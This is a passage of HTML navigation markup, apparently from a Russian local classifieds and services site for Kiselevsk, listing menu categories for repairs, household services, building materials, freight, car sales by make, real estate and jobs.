            					<a href="/kiselevsk-uslugi/remont-avtomobiley/">
            						Ремонт автомобилей            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/remont-generatorov/">
            					Ремонт генераторов            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/remont-starterov/">
            					Ремонт стартеров            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/top-banners/">
            					Верхние баннеры            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/under-commercial-services/">
            					Под коммерческими услугами            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/kiselevsk-uslugi/bitovaya-technika/">
            						БЫТОВАЯ ТЕХНИКА. ПРОДАЖА, УСТАНОВКА, РЕМОНТ            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/remont-audiotekhniki-videotekhniki/">
            					Ремонт аудиотехники, видеотехники            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/remont-svch-pechey-mikrovolnovok/">
            					Ремонт СВЧ печей (микроволновок)            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/remont-stiralnykh-mashin/">
            					Ремонт стиральных машин            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/remont-televizorov/">
            					Ремонт телевизоров            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/remont-kholodilnikov/">
            					Ремонт холодильников            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/remont-elektroplit/">
            					Ремонт электроплит            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/skupka-bytovoy-tekhniki/">
            					Скупка бытовой техники            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/kiselevsk-uslugi/bitovie-uslugi/">
            						БЫТОВЫЕ УСЛУГИ            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/">
            					Кондиционеры            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/pechnik-chistka-domokhodov/">
            					Печник. Чистка домоходов            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/poshiv-avtochekhlov/">
            					Пошив авточехлов            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/prodazha-mebelnoy-tkani/">
            					Продажа мебельной ткани            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/remont-peretyazhka-mebeli/">
            					Ремонт, перетяжка мебели            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/skidayu-ugol/">
            					Скидаю уголь            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/spil-derevev/">
            					Спил деревьев            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/stirka-sushka-kovrov/">
            					Стирка, сушка ковров.             				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/uborka-pomeshcheniy-klining-kliningovye-uslugi/">
            					Уборка помещений, клининг, клининговые услуги             				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/khimchistka-myagkoy-mebeli-na-domu/">
            					Химчистка мягкой мебели на дому             				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/computeri-orgtechnika/">
            					КОМПЬЮТЕРЫ И ОРГТЕХНИКА. ПРОДАЖА, РЕМОНТ, УСТАНОВКА ПО            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            				<li>
            					<a href="/kiselevsk-uslugi/nedvijimost/">
            						НЕДВИЖИМОСТЬ ЮРИДИЧЕСКИЕ УСЛУГИ            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/zaymy-pod-matkapital/">
            					Займы под маткапитал            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/kadastrovyy-inzhener/">
            					Кадастровый инженер            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/oformlenie-dokumentov/">
            					Оформление документов            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/oformlenie-kvartir-domov-zemelnykh-uchastkov/">
            					Оформление квартир, домов, земельных участков            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/prodam-pomeshchenie/">
            					Продам помещение            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/kiselevsk-uslugi/okna-dveri-potolki%20/">
            						ОКНА, ДВЕРИ, ПОТОЛКИ, ТЕПЛИЦЫ. ПРОДАЖА, УСТАНОВКА, РЕМОНТ            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/">
            					Автоматические ворота            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/">
            					балконы            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/">
            					двери            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/">
            					Жалюзи            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/okna/">
            					ОКНА            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/">
            					Шлагбаумы            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/kiselevsk-uslugi/ugol-drova/">
            						ПРОДАЖА, ДОСТАВКА УГЛЯ И ДРОВ            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/drova/">
            					Дрова            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/talony/">
            					Талоны            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/ugol/">
            					Уголь            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/kiselevsk-uslugi/rabota/">
            						РАБОТА            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/vakansii-trebuyutsya/">
            					Вакансии. Требуются            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/ishchu-rabotu-rezyume/">
            					Ищу работу (Резюме)            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/obuchenie/">
            					Обучение            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/kiselevsk-uslugi/raznoe/">
            						РАЗНОЕ            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/zemlya/">
            					Земля            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/ikra/">
            					ИКРА            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/navoz/">
            					Навоз            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/opilki/">
            					Опилки            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/peregnoy/">
            					Перегной            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/ssudi-zaimi-crediti/">
            					ССУДЫ, ЗАЙМЫ, КРЕДИТЫ            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            				<li>
            					<a href="/kiselevsk-uslugi/stroitelnie-materiali-uslugi/">
            						СТРОИТЕЛЬНЫЕ МАТЕРИАЛЫ И УСЛУГИ            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/vodoprovod/">
            					Водопровод            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/gorelnik/">
            					Горельник            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/evroremont-remont-kvartir-pomeshcheniy/">
            					Евроремонт, ремонт квартир, помещений            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/izgotovlenie-metallokonstruktsiy-zabory-vorota-kozyrki-besedki-kacheli/">
            					Изготовление металлоконструкций (заборы, ворота, козырьки, беседки, качели)            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/kirpich/">
            					Кирпич            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/kladka/">
            					Кладка            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/pgs/">
            					ПГС            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/pesok/">
            					ПЕСОК            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/">
            					плаха            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/remont-kryshi/">
            					Ремонт крыши            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/svarka/">
            					Сварка            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/sruby-brusok-shtaketnik/">
            					Срубы. Брусок. Штакетник            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/tes/">
            					Тес            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/trotuarnaya-plitka/">
            					Тротуарная плитка            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/ukladka-asfalta/">
            					Укладка асфальта            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/ukladka-trotuarnoy-plitki/">
            					Укладка тротуарной плитки            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/fundament/">
            					Фундамент            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/khudozhestvennaya-kovka/">
            					Художественная ковка            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/shcheben/">
            					Щебень            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/kiselevsk-uslugi/gruzoperevozki-gruzchiki%20/">
            						УСЛУГИ ГРУЗОПЕРЕВОЗОК            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/avtovishka/">
            					Автовышка            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/assenizatornaya-mashina/">
            					Ассинезаторская машина            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/vyvoz-stroitelnogo-musora/">
            					Вывоз  строительного мусора            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/gruzoperevozki-mezhgorod/">
            					Грузоперевозки межгород            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/gruzoperevozki-na-gazeli/">
            					Грузоперевозки на Газели            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/dostavka-tovarov-iz-magazinov-na-dom/">
            					Доставка товаров из магазинов на дом            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/kvartirnye-pereezdy/">
            					Квартирные переезды            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/">
            					Кран-манипулятор            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/">
            					Самосвал            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/uslugi-gruzchikov/">
            					Услуги грузчиков            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/">
            					Экскаватор            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/prokopevsk/">
            					Прокопьевск            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
                					<a href="/content/board/">
                						Объявления                						<span class="caret"></span>
                					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            				<li>
            					<a href="/content/board/1">
            						Автомобили            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            				<li>
            					<a href="/content/board/5">
            						Продам Легковые            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/6">
            					Acura            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/12">
            					Audi            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/14">
            					BMW            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/20">
            					Chance            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/21">
            					Chang Feng            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/22">
            					Chery            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/23">
            					Chevrolet            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/24">
            					Chrysler            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/25">
            					Citroen            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/27">
            					Daewoo            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/28">
            					Daihatsu            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/30">
            					Dodge            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/33">
            					Fiat            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/34">
            					Ford            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/35">
            					Geely            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/37">
            					Great Wall            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/38">
            					Hafei            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/196">
            					Haima            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/40">
            					Honda            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/41">
            					Hummer            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/42">
            					Hyundai            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/43">
            					Infiniti            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/44">
            					Iran            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/45">
            					Isuzu            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/46">
            					Jaguar            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/47">
            					Jeep            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/49">
            					KIA            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/52">
            					Land Rover            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/53">
            					Lexus            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/54">
            					Lifan            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/60">
            					Mazda            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/61">
            					Mercedes            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/64">
            					Mitsubishi            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/67">
            					Nissan            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/68">
            					Opel            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/69">
            					Peugeot            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/195">
            					Pontiac            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/72">
            					Porsche            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/73">
            					Renault            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/76">
            					Saab            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/79">
            					Seat            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/80">
            					Skoda            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/81">
            					Smart            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/83">
            					SsangYong            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/84">
            					Subaru            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/85">
            					Suzuki            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/86">
            					TATA            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/87">
            					Tianma            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/88">
            					Toyota            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/89">
            					Trabant            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/90">
            					Volkswagen            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/91">
            					Volvo            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/194">
            					Vortex            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/94">
            					ВАЗ            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/95">
            					ГАЗ            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/96">
            					ЗАЗ            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/97">
            					ЗИЛ            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/98">
            					ИЖ            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/99">
            					ЛУАЗ            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/100">
            					Москвич            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/101">
            					ТАГАЗ            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/102">
            					УАЗ            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            			<li>
            				<a href="/content/board/3">
            					Продам Авто Разное            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/103">
            					Куплю Авто            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/105">
            					Меняю Авто            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/2">
            					Продам Автозапчасти            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/104">
            					Куплю Автозапчасти            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/4">
            					Продам Разное для Авто            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/content/board/106">
            						Недвижимость Продам            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            				<li>
            					<a href="/content/board/111">
            						Квартиры            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/112">
            					1-комнатные            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/113">
            					2-комнатные            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/114">
            					3-комнатные            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/115">
            					4-комнатные            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/117">
            					5-комнатные            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/116">
            					Комнаты            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            			<li>
            				<a href="/content/board/107">
            					Гаражи и погреба            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/108">
            					Дачи            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/109">
            					Дома, коттеджи            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/184">
            					Зем. участки            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/110">
            					Недвижимость, разное            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/118">
            					Коммерческая            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/content/board/185">
            						Меняю            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/186">
            					Квартиры            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/187">
            					Дома            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/188">
            					Разное            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/content/board/119">
            						Все для дома            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/124">
            					Мебель            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/125">
            					Одежда, обувь            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/121">
            					Электроника            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/123">
            					Разное            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/content/board/147">
            						Инструменты, оборудов.            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/149">
            					Инстр., стройматериалы            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/150">
            					Торговое оборудование            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            			<li>
            				<a href="/content/board/156">
            					Домашние животные            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            				<li>
            					<a href="/content/board/160">
            						Куплю            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/162">
            					Недвижимость            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/161">
            					Разное            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/content/board/164">
            						Сдам/сниму            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/189">
            					квартиры            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/190">
            					Сниму            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/191">
            					Сдам/сниму коммерческая            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/content/board/127">
            						Работа            						<span class="caret"></span>
            					</a>
